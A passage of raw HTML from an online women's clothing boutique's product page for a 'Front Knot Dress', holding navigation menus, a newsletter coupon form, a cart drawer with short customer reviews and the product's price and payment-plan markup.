                      <button type="button" class="icon-fallback-text mobile-nav__toggle-close">
                        <span class="icon icon-minus" aria-hidden="true"></span>
                        <span class="fallback-text">"Close Cart"</span>
                      </button>
                    </div>
                  </div>
                   <ul class="mobile-nav__sublist  child-level2">
                     
                 		<li class="mobile-nav__item ">
                          <a href="/collections/midi-maxi-dresses-plus-size" class="mobile-nav__link">Midi &amp; Maxi Dresses</a></li>
                     
                 	 </ul>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/kimonos-jackets-plus-size" class="mobile-nav__link">Kimonos &amp; Jackets</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/blouses-plus-size" class="mobile-nav__link">Blouses</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/embroidered-tops" class="mobile-nav__link">Embroidered Tops</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/bottoms" class="mobile-nav__link">Bottoms</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/rompers-jumpsuits-1" class="mobile-nav__link">Rompers &amp; Jumpsuits</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/loungewear-1" class="mobile-nav__link">Loungewear</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/sweaters-plus-size" class="mobile-nav__link">Sweaters</a>
                  
                </li>
              
            </ul>
          </li>
        
      
        
        
        
          <li class="mobile-item-nav mobile-nav__item" aria-haspopup="true">
            <div class="mobile-nav__has-sublist">
              <a href="/collections/accessories" class="item-menu-mobile mobile-nav__link">Accessories</a>
              <div class="mobile-nav__toggle">
                <button type="button" class="icon-fallback-text mobile-nav__toggle-open">
                  <span class="icon icon-plus" aria-hidden="true"></span>
                  <span class="fallback-text">See More</span>
                </button>
                <button type="button" class="icon-fallback-text mobile-nav__toggle-close">
                  <span class="icon icon-minus" aria-hidden="true"></span>
                  <span class="fallback-text">"Close Cart"</span>
                </button>
              </div>
            </div>

            <ul class="mobile-nav__sublist">
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/extenders" class="mobile-nav__link">Extenders</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/jewelry" class="mobile-nav__link">Jewelry</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/shoes" class="mobile-nav__link">Shoes &amp; Slippers</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/makeup-junkie-bags" class="mobile-nav__link">Makeup Junkie Bags</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/erimish" class="mobile-nav__link">Erimish Bracelet Bar</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/mariana-jewelry" class="mobile-nav__link">Mariana Jewelry</a>
                  
                </li>
              
            </ul>
          </li>
        
      
        
        
        
          <li class="mobile-nav__item">
            	<a href="/collections/restocks" class="item-menu-mobile mobile-nav__link">Restocks</a>
          </li>
        
      
        
        
        
          <li class="mobile-nav__item">
            	<a href="/collections/sale" class="item-menu-mobile mobile-nav__link">Sale</a>
          </li>
        
      
        
        
        
          <li class="mobile-item-nav mobile-nav__item" aria-haspopup="true">
            <div class="mobile-nav__has-sublist">
              <a href="/collections/new-arrivals" class="item-menu-mobile mobile-nav__link">Shop By Brand</a>
              <div class="mobile-nav__toggle">
                <button type="button" class="icon-fallback-text mobile-nav__toggle-open">
                  <span class="icon icon-plus" aria-hidden="true"></span>
                  <span class="fallback-text">See More</span>
                </button>
                <button type="button" class="icon-fallback-text mobile-nav__toggle-close">
                  <span class="icon icon-minus" aria-hidden="true"></span>
                  <span class="fallback-text">"Close Cart"</span>
                </button>
              </div>
            </div>

            <ul class="mobile-nav__sublist">
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/umgee" class="mobile-nav__link">Umgee</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/jess-jane" class="mobile-nav__link">Jess &amp; Jane</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/andree-by-unit" class="mobile-nav__link">Andree by Unit / Savanna Jane</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/entro" class="mobile-nav__link">Entro</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/chatoyant" class="mobile-nav__link">Chatoyant</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/parsley-sage" class="mobile-nav__link">Parsley &amp; Sage</a>
                  
                </li>
              
            </ul>
          </li>
        
      

      
          <li class="mobile-nav__item mobile-nav__search">
                <span class="email"><a href="mailto:info@violetskyeboutique.com?Subject=Hello%20again" target="_top"><i class="fa fa-envelope" aria-hidden="true"></i> info@violetskyeboutique.com</a></span>
          </li>
          
          
          <li class="mobile-nav__item mobile-nav__search">
                <span><a href="tel:561-409-3695"><i class="fa fa-phone" aria-hidden="true"></i> 561-409-3695</a></span>
          </li>
      

      
      
      
      


      <div id="ssw-topauth" class="ssw-topauth">
        
        <li class="mobile-nav__item">
          <a id="customer_login_link" href="javascript:void(0);" data-toggle="ssw-modal" data-target="#login_modal" onclick="trackShopStats('login_popup_view', 'all')">Log in</a>
        </li>
        <li class="mobile-nav__item">
          <a id="customer_register_link" data-toggle="ssw-modal" data-target="#signup_modal" href="javascript:void(0);" onclick="trackShopStats('login_popup_view', 'all')">Sign up</a>
        </li>
        
      </div>

      
      
     
      <br />
      <div class="newsletter-opt">
          <h5>ENTER YOUR EMAIL TO RECEIVE 10% COUPON IMMEDIATELY</h5>
          
<form id="email_signup" class="klaviyo_condensed_styling klaviyo_condensed_float klaviyo_condensed_embed_MCz9jM" action="//manage.kmail-lists.com/subscriptions/subscribe" data-ajax-submit="//manage.kmail-lists.com/ajax/subscriptions/subscribe" method="GET" target="_blank" novalidate="novalidate" onsubmit="return checkCheckBoxes(this);">
  <input type="hidden" name="g" value="MCz9jM">
  <div class="klaviyo_field_group">
    <label for="k_id_email">Newsletter Sign Up</label>
    <input type="email" value="" name="email" id="k_id_email" placeholder="Type Your Email" />
  </div>
    <div class="klaviyo_form_actions">
    <button type="submit" class="klaviyo_submit_button">I WOULD LOVE 10%OFF</button>
  </div>
  <div class="klaviyo_messages">
    <div class="success_message" style="display:none;">
      <p class="thank_you" > Thanks for signing up! Here is your <br class="mobile" />Coupon code: <span style='color:#cb0808;'> <b> TAKE10 </b> </span> </p>
    
    </div>
    <div class="error_message" style="display:none;"></div>
  </div>  
 
</form>

<style type="text/css">
  .klaviyo_condensed_styling, 
  .klaviyo_styling {
   
    display:inline-block !important;
    
  }
  .klaviyo_condensed_styling .klaviyo_field_group {
    width: 60% !important;
    margin: 0;
    float:left;
}
.success_message {
    color: black !important;
}
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM,
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM {
  font-family: "Helvetica Neue", Arial;
}
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM label,
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM label {
  color:#50504F;
}
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM input[type=text],
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM input[type=email],
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM input[type=text],
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM input[type=email] {
  border-radius: 0px;
}
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM .klaviyo_submit_button,
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM .klaviyo_submit_button {
  background-color:#000;
  border-radius: 0px;
}

.klaviyo_styling.klaviyo_condensed_embed_MCz9jM .klaviyo_submit_button:hover,
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM .klaviyo_submit_button:hover {
  background-color:#14698e;
}
  .klaviyo_form_actions {
    width: 40%;
    padding: 0;
    text-align: center;
}
  .klaviyo_condensed_styling{
  	margin-bottom: 0;
    max-width: 100%;
    width: 100%;
  }

.klaviyo_condensed_styling .klaviyo_submit_button {
	background-color: #000;
  	font-size: 16px;
  	padding: 0;
    width: 100%;
}
  
@media screen and (max-width:767px) {   
  .klaviyo_condensed_styling .klaviyo_submit_button {
      font-size: 12px;
  }
}  
</style>

<script type="text/javascript" src="//www.klaviyo.com/media/js/public/klaviyo_subscribe.js"></script>
<script type="text/javascript">
  KlaviyoSubscribe.attachToForms('form.klaviyo_condensed_styling', {
    hide_form_on_success: true,
     custom_success_message: true
   
  });
</script>

      </div>

    </ul>
    <!-- //mobile-nav -->
  </div>
  
	<div id="DrawerOverlay"></div>
  	<div id="CartDrawer" class="drawer drawer--right">
      <div class="shippingbar shipping-bar wrapper">
    	<h5 class="top-bar__message"></h5>
      </div>
      <div class="drawer__header">
        <div class="drawer__title h3">
          <div class='cartrow first_cart_row'>
            <!--div class='bgscol1 logo-container'>
              <a href='/'> <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/logo.png?v=159428655403158860011659763368" class='cartlogo' />  </a> </div>
            <div class='bgscol1'>
              <ul class='cartlist'>
                
                <li>Got a Question? Call Us</li>
                <li> <span class='cartphonenumber'>561-409-3695 </span>
                </li>
                

              </ul>
            </div-->
            	<span>
              		<i class="fa fa-check" aria-hidden="true" style="color:#6fa76b;"></i> An Item Was Added To Cart!
				</span>

          </div>
        </div>
        <div class="drawer__close js-drawer-close">

            <span class="fallback-text">X</span>

        </div>
      </div>
      <div id="CartContainer"></div>
		
              <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/secure-partners_700x.png?v=87650759922066332931659763368" class='paymentimg' />
              
      <div class="cartrow drawer-row bottomrow text-center">
        <p class="cupom-code-drawer"><strong></strong></p>
       	
            <img class="drawer-badges" src="//violetskyeboutique.com/cdn/shop/t/26/assets/trust_drawer_badge_900x.png?v=146075948325113707031659763368"  />
		
        <a class='conshop ' href='/collections/all'> Continue Shopping </a>
        
            <div class="drawer-reviews">
              <section class="drawer-review_single">
                <div class="drawer-review_user">
                  <div class="imgae-review-drawer">
                  <img class="drawer-user_image" src="//violetskyeboutique.com/cdn/shop/t/26/assets/cartreview1_50x.png?v=16875205785443198401659763368" />
                  </div>
                  <span class="user-name">Buy it</span>
                </div>
                <span class="review-stars-verified"> Verified Purchase</span>
                <p>Buy this kimono. You will want to wear it everyday. It’s gorgeous</p>
              </section>

              <section class="drawer-review_single">
                <div class="drawer-review_user">
                   <div class="imgae-review-drawer">
                  <img class="drawer-user_image" src="//violetskyeboutique.com/cdn/shop/t/26/assets/cartreview2_50x.png?v=55472828852169169481659763368" /> 
                     </div>
                  <span class="user-name">Perfect For Spring</span>
                </div>
                <span class="review-stars-verified"> Verified Purchase</span>
                 <p>I’m obsessed with this crop top! I’ve worn it both day and night and made such cute outfits with it. It’s super lightweight and the floral pattern is too pretty</p>
              </section>

              <section class="drawer-review_single">
                <div class="drawer-review_user">
                   <div class="imgae-review-drawer">
                  <img class="drawer-user_image" src="//violetskyeboutique.com/cdn/shop/t/26/assets/cartreview3_50x.png?v=116573013895488874261659763368" />
                     </div>
                  <span class="user-name">So Cute</span>
                </div>
                <span class="review-stars-verified"> Verified Purchase</span>
                 <p>Better than the picture. Comftorable and fit is perfect.</p>
              </section>
            </div>

            
                <img class="drawer-badges" src="//violetskyeboutique.com/cdn/shop/t/26/assets/trust_drawer_badge_900x.png?v=146075948325113707031659763368"  />
            
            <a class='conshop ' href='/collections/all'> Continue Shopping </a>
        
      </div>

    </div>
  
  


  	<div id="PageContainer" class="is-moved-by-drawer homepage-style-2">
    <header class="site-header header1" role="banner">
      	<div class="wrapper">
           <div class="logo-header">
            
            
              <div class="site-header__logo large--left" itemscope itemtype="http://schema.org/Organization">
            
              
                <a href="/" itemprop="url" class="site-header__logo-link">
                  <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/logo.png?v=159428655403158860011659763368" alt="Violet Skye Boutique" itemprop="logo">
                </a>
              
            
              </div>
            
          </div>

          
             <div class="header__search search-header no-mobile">
              <form action="/search" method="get" class="input-group search-bar" role="search">
                
                <input type="search" name="q" value="" placeholder="Search: Tops, Bottoms, Dresses..." class="input-group-field home_search_input" aria-label="Search: Tops, Bottoms, Dresses...">
                <button type="submit" class="btn search_btn btn-v">Search</button>
              </form>
            </div>
          

          
          
          
          
          
          
          <div id="ssw-topauth" class="ssw-topauth">
            
            <a id="customer_login_link" href="javascript:void(0);" data-toggle="ssw-modal" data-target="#login_modal" onclick="trackShopStats('login_popup_view', 'all')"><i class="ssw-icon-user"></i></a>
            
          </div>
          
          
          
          

          
          
          








	<a class="ssw-link-fave-menu ssw-link-fave-menu-hide-count" href="/pages/wishlist" aria-label="My Wishlist" tabindex="0">
		<i class="ssw-icon-heart-o"></i>
		<span class="ssw-counter-fave-menu ssw-hide"></span>
	</a>
	<script defer>
		var sswFaveCounterMenuLoaded = true;
	</script>

              

          <div class="customer-account">
               <a href="/cart" class="site-header__cart-toggle js-drawer-open-right" aria-controls="CartDrawer" aria-expanded="true" target="" >
                <span class="icon " aria-hidden="true"><i class="icon icon-cart"></i></span>
                <span class="CartCount">0</span>
                 <span class="fallback-text">CART</span>
              </a>
          </div>
         </div>
        <div class="clear"></div>
        <div class="grid--table full-menu-grid">
            <div class="grid__item large--text-right medium-down--hide">

                <nav class="nav-bar" role="navigation">

                  
                  <!-- begin site-nav -->
                  <ul class="site-nav" id="AccessibleNav">
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown ">
                          <a href="/collections/new-arrivals" class="site-nav__link">New Arrivals</a>
                        </li>
                      
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown" aria-haspopup="true">
                          <a href="/collections/tops" class="site-nav__link">
                            Tops
                            <span class="icon icon-arrow-down" aria-hidden="true"></span>
                          </a>
                          
                            <div class="site-nav__dropdown">
                                <ul class="child">
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/tunics">Tunics</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/tees-tanks">Tees & Tanks</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/blouses">Blouses</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/kimonos-jackets">Kimonos & Jackets</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/loungewear">Loungewear</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/sweaters-1">Sweaters</a>
                                    
                                  </li>
                                  
                                </ul>
                            </div>
                        
                        </li>
                      
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown" aria-haspopup="true">
                          <a href="/collections/bottoms-1" class="site-nav__link">
                            Bottoms
                            <span class="icon icon-arrow-down" aria-hidden="true"></span>
                          </a>
                          
                            <div class="site-nav__dropdown">
                                <ul class="child">
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/pants-denim">Pants & Denim</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/legging">Legging</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/skirts">Skirts</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/shorts">Shorts</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/rompers-jumpsuits">Rompers & Jumpsuits</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/loungewear">Loungewear</a>
                                    
                                  </li>
                                  
                                </ul>
                            </div>
                        
                        </li>
                      
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown" aria-haspopup="true">
                          <a href="/collections/dresses-1" class="site-nav__link">
                            Dresses
                            <span class="icon icon-arrow-down" aria-hidden="true"></span>
                          </a>
                          
                            <div class="site-nav__dropdown">
                                <ul class="child">
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/midi-dresses">Midi & Maxi Dresses</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/short-mini-dresses">Short Dresses</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/casual-dresses">Casual Dresses</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/party-dresses">Party Dresses</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/little-black-dress">Little Black Dress</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/rompers-jumpsuits">Rompers & Jumpsuits</a>
                                    
                                  </li>
                                  
                                </ul>
                            </div>
                        
                        </li>
                      
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown" aria-haspopup="true">
                          <a href="/collections/plus-size" class="site-nav__link">
                            Plus Size
                            <span class="icon icon-arrow-down" aria-hidden="true"></span>
                          </a>
                          
                            <div class="site-nav__dropdown">
                                <ul class="child">
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/tunics-plus-size">Tunics</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/tops-tees">Tops & Tees</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown has-child"><a href= "/collections/dresses">Dresses </a>
                                    
                                      <ul class="grandchild">
                                      
                                        <li ><a href= "/collections/midi-maxi-dresses-plus-size">Midi & Maxi Dresses</a></li>
                                      
                                      </ul>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/kimonos-jackets-plus-size">Kimonos & Jackets</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/blouses-plus-size">Blouses</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/embroidered-tops">Embroidered Tops</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/bottoms">Bottoms</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/rompers-jumpsuits-1">Rompers & Jumpsuits</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/loungewear-1">Loungewear</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/sweaters-plus-size">Sweaters</a>
                                    
                                  </li>
                                  
                                </ul>
                            </div>
                        
                        </li>
                      
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown" aria-haspopup="true">
                          <a href="/collections/accessories" class="site-nav__link">
                            Accessories
                            <span class="icon icon-arrow-down" aria-hidden="true"></span>
                          </a>
                          
                            <div class="site-nav__dropdown">
                                <ul class="child">
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/extenders">Extenders</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/jewelry">Jewelry</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/shoes">Shoes & Slippers</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/makeup-junkie-bags">Makeup Junkie Bags</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/erimish">Erimish Bracelet Bar</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/mariana-jewelry">Mariana Jewelry</a>
                                    
                                  </li>
                                  
                                </ul>
                            </div>
                        
                        </li>
                      
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown ">
                          <a href="/collections/restocks" class="site-nav__link">Restocks</a>
                        </li>
                      
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown ">
                          <a href="/collections/sale" class="site-nav__link">Sale</a>
                        </li>
                      
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown" aria-haspopup="true">
                          <a href="/collections/new-arrivals" class="site-nav__link">
                            Shop By Brand
                            <span class="icon icon-arrow-down" aria-hidden="true"></span>
                          </a>
                          
                            <div class="site-nav__dropdown">
                                <ul class="child">
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/umgee">Umgee</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/jess-jane">Jess & Jane</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/andree-by-unit">Andree by Unit / Savanna Jane</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/entro">Entro</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/chatoyant">Chatoyant</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/parsley-sage">Parsley & Sage</a>
                                    
                                  </li>
                                  
                                </ul>
                            </div>
                        
                        </li>
                      
                    
                  </ul>
                  <!-- //site-nav -->
                </nav>
	      </div>
      </div>
    </header>


  

  
	<nav class="nav-bar large--hide medium-down--show" role="navigation">
		<div class="wrapper">
        	<div class="large--hide medium-down--show">
          		<div class="grid--full">
                    <div class="grid__item one-fifth">
                      <div class="site-nav--mobile">
                        <button type="button" class="icon-fallback-text site-nav__link js-drawer-open-left" aria-controls="NavDrawer" aria-expanded="false">
                          <span class="icon icon-hamburger" aria-hidden="true"></span>
                          <span class="fallback-text">Menu</span>
                        </button>
                      </div>
                  	</div>
                    <div class="grid__item three-fifths">
                      	
                      		<div class="site-header__logo large--left" itemscope itemtype="http://schema.org/Organization">
                        
                            
                                <a href="/" itemprop="url" class="site-header__logo-link">
                                  <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/logo.png?v=159428655403158860011659763368" alt="Violet Skye Boutique" itemprop="logo">
                                </a>
                            
                            
                                </div>
                        
                    </div>
                    <div class="grid__item one-fifth">
                        <div class="site-nav--mobile right">
                            <a href="/cart" class="js-drawer-open-right site-nav__link" aria-controls="CartDrawer" aria-expanded="false">
                                <span class="icon-fallback-text">
                                  <i class="icon icon-cart"></i>
                                  <span class="icon icon" aria-hidden="true"></span>
                                  (<span class="CartCount">0</span>)
                                  <span class="fallback-text">CART</span>
                                </span>
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    	
            
                
                    

                    
      			
          	
        
	</nav>
    <script>
        $(document).ready(function(){
            $(window).scroll(function(){
                var h = $("#shopify-section-header").height();
                if ($(this).scrollTop() > h) {
                  $('.fixed_header').fadeIn();
                } else {
                  $('.fixed_header').fadeOut();
                }
            });
            $(".search-icon").click(function(){
                $(".header__search").fadeIn("slow");
            });
            $(".close").click(function(){
              $(".header__search").fadeOut("slow");
            });
        });
    </script>
    
    
    <main class="wrapper main-content" role="main">
        <script src="//violetskyeboutique.com/cdn/shop/t/26/assets/jquery.elevatezoom.js?v=154309404449153104071659763368"></script>
  <!-- /templates/product.liquid -->
  
      <style>
      .selector-wrapper,
      .product-single__variants { 
        display: none!important; 
      }
      </style>
  

  


  <div itemscope itemtype="http://schema.org/Product">
  
  
  
    
    
    
    
    
        
        
        
        
        
        
        
        
    

  

    <meta itemprop="url" content="https://violetskyeboutique.com/products/front-knot-dress">
    <meta itemprop="image" content="//violetskyeboutique.com/cdn/shop/products/dr95696b-ci-natural-black-01_grande.jpg?v=1595348029">

    
    

    <h1 class="mobile" itemprop="name">Front Knot Dress </h1>
    <div class=" mobile" >
	
    
        
  
  
  
  
  

    
      </div>
    <div class="prod-price mobile">

      

      <!--span>Sale Price :</span-->
      <span id="ProductPrice1" class="ProductPrice" class="h2" itemprop="price" content="52.0" >
        $52.00
      </span>

      
    </div>

    <div class="grid product-single">
      <div class="grid__item large--one-half text-center">

        <div class="product-single__photos" id="ProductPhoto">
          
          <img class="ProductPhotoImg zoom" id="ProductPhotoImg"  alt="lush front knot dress" src="//violetskyeboutique.com/cdn/shop/products/dr95696b-ci-natural-black-01_700x.jpg?v=1595348029" />
          
            
          
            
          
            
          
            
          
            
          

        </div>

        
        
          
            <ul class="product-single__thumbnails grid-uniform" id="ProductThumbs">

              
                
                  <li class="grid__item one-fifth">
                    <a href="//violetskyeboutique.com/cdn/shop/products/dr95696b-ci-natural-black-01.jpg?v=1595348029" class="product-single__thumbnail">
                      <img src="//violetskyeboutique.com/cdn/shop/products/dr95696b-ci-natural-black-01_compact.jpg?v=1595348029" alt="lush front knot dress">
                    </a>
                  </li>
                
              
                
                  <li class="grid__item one-fifth">
                    <a href="//violetskyeboutique.com/cdn/shop/products/dr95696b-ci-natural-black-04.jpg?v=1595348019" class="product-single__thumbnail">
                      <img src="//violetskyeboutique.com/cdn/shop/products/dr95696b-ci-natural-black-04_compact.jpg?v=1595348019" alt="Front Knot Dress">
                    </a>
                  </li>
                
              
                
                  <li class="grid__item one-fifth">
                    <a href="//violetskyeboutique.com/cdn/shop/products/dr95696b-ci-natural-black-02.jpg?v=1595348019" class="product-single__thumbnail">
                      <img src="//violetskyeboutique.com/cdn/shop/products/dr95696b-ci-natural-black-02_compact.jpg?v=1595348019" alt="Front Knot Dress">
                    </a>
                  </li>
                
              
                
                  <li class="grid__item one-fifth">
                    <a href="//violetskyeboutique.com/cdn/shop/products/dr95696b-ci-natural-black-05.jpg?v=1595348019" class="product-single__thumbnail">
                      <img src="//violetskyeboutique.com/cdn/shop/products/dr95696b-ci-natural-black-05_compact.jpg?v=1595348019" alt="Front Knot Dress">
                    </a>
                  </li>
                
              
                
                  <li class="grid__item one-fifth">
                    <a href="//violetskyeboutique.com/cdn/shop/products/dr95696b-ci-natural-black-03.jpg?v=1595348004" class="product-single__thumbnail">
                      <img src="//violetskyeboutique.com/cdn/shop/products/dr95696b-ci-natural-black-03_compact.jpg?v=1595348004" alt="Front Knot Dress">
                    </a>
                  </li>
                
              

            </ul>
          
        
      </div>

      <div class="grid__item large--one-half product-description-content">

        <h1 class="no-mobile" itemprop="name">Front Knot Dress </h1>
        
          <div class="goToReview no-mobile">
           
          
              
  
  
  
  
  

          
          </div>
        

        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
          <meta itemprop="priceCurrency" content="USD">

          <link itemprop="availability" href="http://schema.org/InStock">

          
   

          
          <form method="post" action="/cart/add" id="AddToCartForm" accept-charset="UTF-8" class="form-vertical" enctype="multipart/form-data" data-productid="5456604004520"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
            <div class="prod-price no-mobile">

              

              <!--span>Sale Price :</span-->
              <span id="ProductPrice" class="ProductPrice" class="h2" itemprop="price" content="52.0" >
                $52.00
              </span>
              <shopify-payment-terms variant-id="35287872143528" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:35287872143528,&quot;price_per_term&quot;:&quot;$13.00&quot;,&quot;full_price&quot;:&quot;$52.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:35287872176296,&quot;price_per_term&quot;:&quot;$13.00&quot;,&quot;full_price&quot;:&quot;$52.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:35287872209064,&quot;price_per_term&quot;:&quot;$13.00&quot;,&quot;full_price&quot;:&quot;$52.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:4}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:178503}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
             
              
            </div>
            <div id="size-page" style="display:none;" class="size-page" ><p>We are proud to offer a variety of awesome styles from different designers, but it also means that sizing varies from item to item.</p>
<p>We hand measure each style and  provide measurements in the item descriptions to help you pick your perfect size.</p>
<p>If you need more information or assistance just give us a call  (<a href="callto:561-883-1811">561-409-3695</a>) </p>
